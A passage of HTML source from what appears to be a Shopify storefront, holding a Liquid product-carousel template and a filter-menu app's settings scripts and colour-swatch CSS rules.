first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/sticky/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {})
  Object.assign(window.powerToolsSettings, { ptStickyModeMinWidth: "767", ptStickyOffset: "25", ptStickySelector: ".pt-filter-menu-section", ptStickyMode: "pt-sticky" });
</script>
<style>
@media screen and (min-width: 767px) {
  .pt-filter-menu-section.pt-sticky {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 25px;
    max-height: calc(90vh - 25px);
    overflow-y: auto;
    overflow-x: hidden;
  }
}
</style>
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/view-more/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat("view-more-enabled");
  Object.assign(window.powerToolsSettings, { ptViewMoreMaxCount: '10', ptViewMoreText: '' });
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/colors/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {}).classes = (window.powerToolsSettings.classes || []).concat(["swatch-type-swatch"]);
</script>
<!-- BEGIN app snippet: filter-menu-colors-css --><style>
  .pt_hidden_by_embed { display: none!important; }

  .filter-menu {
    background-color: rgba(0,0,0,0);
    border-radius: 3px;
    padding: 0px;
    border: 1px solid rgba(0,0,0,0);
  }
  .filter-group .filter-clear {
    background-color: #EEE;
    color: #222;
  }
  .filter-group .filter-clear:hover {
    background-color: #DDD;
    color: #222;
  }
  .filter-group h4 {
    color: #222;
    border-bottom: 1px solid #DDD;
  }
  .filter-group + .filter-group h4 {
    border-top: 1px solid rgba(0,0,0,0);
  }
  .filter-group li a {
    text-indent: -21px;
    padding-left: 21px;
  }
  .filter-group li a, .filter-group li a:visited, .filter-group .collection-count {
    color: #222;
  }
  .filter-group .collection-count {
    color: #888;
  }
  .filter-group li.selected a {
    color: #333;
  }
  .filter-group li:hover a {
    color: #444;
  }
  i.check-icon,
  .pt-display-dropdown .filter-clear,
  .pt-display-dropdown .menu-trigger:after,
  .filter-group h4:after {
    color: #888;
  }
  .selected i.check-icon {
    color: #444;
  }
  i.check-icon:before,
  .pt-display-dropdown .filter-clear:before {
    content: "\e800";
    vertical-align: bottom;
    height: 17px;
    line-height: 17px;
    width: 17px;
    font-size: 15px;
  }
  .is-safari i.check-icon:before {
    vertical-align: bottom;
  }
  a:hover i.check-icon:before {
    content: "\e801";
  }
  .selected i.check-icon:before {
    content: "\e802";
  }
  .selected a:hover i.check-icon:before {
    content: "\e803";
  }
  
  .pt-display-swatch ul li .collection-name {
    min-height: 17px;
  
    width: 27px;
    min-height: 27px;
  
  }
  .pt-display-swatch i.check-icon:before {
    content: "\e812";
  
    height: 27px;
    line-height: 27px;
    width: 27px;
    font-size: 25px;
  
  }
  .pt-display-swatch a:hover i.check-icon:before {
    content: "\e813";
  }
  .pt-display-swatch .selected i.check-icon:before {
    content: "\e814";
  }
  .pt-display-swatch .selected a:hover i.check-icon:before {
    content: "\e815";
  }.pt-display-swatch ul .filter-active-color-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_royal-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_royal-blue .collection-name .check-icon {
    color: #4169e1;
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    color: #FFFFF0;
  }.pt-display-swatch ul .filter-active-color-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lavender .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lavender .collection-name .check-icon {
    color: #E6E6FA;
  }.pt-display-swatch ul .filter-active-color-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_lilac .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_lilac .collection-name .check-icon {
    color: #c8a2c8;
  }.pt-display-swatch ul .filter-active-color-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_plum .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_plum .collection-name .check-icon {
    color: #DDA0DD;
  }.pt-display-swatch ul .filter-active-color-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_fuchsia .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_fuchsia .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_magenta .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_magenta .collection-name .check-icon {
    color: #FF00FF;
  }.pt-display-swatch ul .filter-active-color-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_indigo .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_indigo .collection-name .check-icon {
    color: #4B0082;
  }.pt-display-swatch ul .filter-active-color-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_peach .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_peach .collection-name .check-icon {
    color: #FFDAB9;
  }.pt-display-swatch ul .filter-active-color-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grape .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grape .collection-name .check-icon {
    color: #8B008B;
  }.pt-display-swatch ul .filter-active-color-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_teal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_teal .collection-name .check-icon {
    color: #008080;
  }.pt-display-swatch ul .filter-active-color-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cyan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cyan .collection-name .check-icon {
    color: #00FFFF;
  }.pt-display-swatch ul .filter-active-color-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_champagne .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_champagne .collection-name .check-icon {
    color: #fad6a5;
  }.pt-display-swatch ul .filter-active-color-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_beige .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_beige .collection-name .check-icon {
    color: #e4caab;
  }.pt-display-swatch ul .filter-active-color-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_black .collection-name .check-icon {
    color: #222;
  }.pt-display-swatch ul .filter-active-color-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_blue .collection-name .check-icon {
    color: #5566FF;
  }.pt-display-swatch ul .filter-active-color-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_brown .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_brown .collection-name .check-icon {
    color: #7a4a38;
  }.pt-display-swatch ul .filter-active-color-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_camel .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_camel .collection-name .check-icon {
    color: #c9802b;
  }.pt-display-swatch ul .filter-active-color-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_clear .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_clear .collection-name .check-icon {
    color: #e6f5f5;
  }.pt-display-swatch ul .filter-active-color-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gold .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gold .collection-name .check-icon {
    color: gold;
  }.pt-display-swatch ul .filter-active-color-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_green .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_green .collection-name .check-icon {
    color: #55DD99;
  }.pt-display-swatch ul .filter-active-color-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_gray .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_gray .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_grey .collection-name .check-icon {
    color: #999;
  }.pt-display-swatch ul .filter-active-color-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_leopard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_leopard .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mint .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mint .collection-name .check-icon {
    color: #7bdea7;
  }.pt-display-swatch ul .filter-active-color-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_multi-color .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_multi-color .collection-name .check-icon {
    color: #eb9e48;
  }.pt-display-swatch ul .filter-active-color-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_mustard .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_mustard .collection-name .check-icon {
    color: mustard;
  }.pt-display-swatch ul .filter-active-color-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy-blue .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_navy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_navy .collection-name .check-icon {
    color: #000073;
  }.pt-display-swatch ul .filter-active-color-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_nude .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_nude .collection-name .check-icon {
    color: #f3e0c9;
  }.pt-display-swatch ul .filter-active-color-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cream .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cream .collection-name .check-icon {
    color: #ffe9cf;
  }.pt-display-swatch ul .filter-active-color-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_orange .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_orange .collection-name .check-icon {
    color: orange;
  }.pt-display-swatch ul .filter-active-color-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_pink .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_pink .collection-name .check-icon {
    color: #f436a1;
  }.pt-display-swatch ul .filter-active-color-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_purple .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_purple .collection-name .check-icon {
    color: purple;
  }.pt-display-swatch ul .filter-active-color-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_red .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_red .collection-name .check-icon {
    color: red;
  }.pt-display-swatch ul .filter-active-color-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rose .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rose .collection-name .check-icon {
    color: #edd0d6;
  }.pt-display-swatch ul .filter-active-color-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_rust .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_rust .collection-name .check-icon {
    color: #c34c1e;
  }.pt-display-swatch ul .filter-active-color-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_salmon .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_salmon .collection-name .check-icon {
    color: salmon;
  }.pt-display-swatch ul .filter-active-color-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_silver .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_silver .collection-name .check-icon {
    color: silver;
  }.pt-display-swatch ul .filter-active-color-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_tan .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_tan .collection-name .check-icon {
    color: tan;
  }.pt-display-swatch ul .filter-active-color-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_taupe .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_taupe .collection-name .check-icon {
    color: #b1a79b;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    color: #FFFFFF;
  }.pt-display-swatch ul .filter-active-color-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_wine .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_wine .collection-name .check-icon {
    color: #a61a3b;
  }.pt-display-swatch ul .filter-active-color-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_yellow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_yellow .collection-name .check-icon {
    color: yellow;
  }.pt-display-swatch ul .filter-active-color-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_coral .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_coral .collection-name .check-icon {
    color: #FFD8CA;
  }.pt-display-swatch ul .filter-active-color-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ecru .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ecru .collection-name .check-icon {
    color: #F3EFE0;
  }.pt-display-swatch ul .filter-active-color-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_oatmeal .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_oatmeal .collection-name .check-icon {
    color: #E0DCC8;
  }.pt-display-swatch ul .filter-active-color-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_light-blue .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_light-blue .collection-name .check-icon {
    color: #c5e3ed;
  }.pt-display-swatch ul .filter-active-color-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_cranberry .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_cranberry .collection-name .check-icon {
    color: #9f000f;
  }.pt-display-swatch ul .filter-active-color-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_turquoise .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_turquoise .collection-name .check-icon {
    color: #00c5cd;
  }.pt-display-swatch ul .filter-active-color-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_burgundy .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_burgundy .collection-name .check-icon {
    color: #8c001a;
  }.pt-display-swatch ul .filter-active-color-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_golden .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_golden .collection-name .check-icon {
    color: #ffd700;
  }.pt-display-swatch ul .filter-active-color-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_khaki .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_khaki .collection-name .check-icon {
    color: #f0e68c;
  }.pt-display-swatch ul .filter-active-color-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-grey .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-grey .collection-name .check-icon {
    color: #606060;
  }.pt-display-swatch ul .filter-active-color-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_heather-black .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_heather-black .collection-name .check-icon {
    color: #303030;
  }.pt-display-swatch ul .filter-active-color-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_violet .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_violet .collection-name .check-icon {
    color: #7F00FF;
  }.pt-display-swatch ul .filter-active-color-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_white .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_white .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-color_ivory .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour_ivory .collection-name .check-icon {
    /* text-shadow: -1px 0 #888, 0 1px #888, 1px 0 #888, 0 -1px #888; */
    filter: drop-shadow(0 0 1px #333);
  }.pt-display-swatch ul .filter-active-color-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-colour-snow .collection-name .check-icon,
  .pt-display-swatch ul .filter-active-snow .collection-name .check-icon,
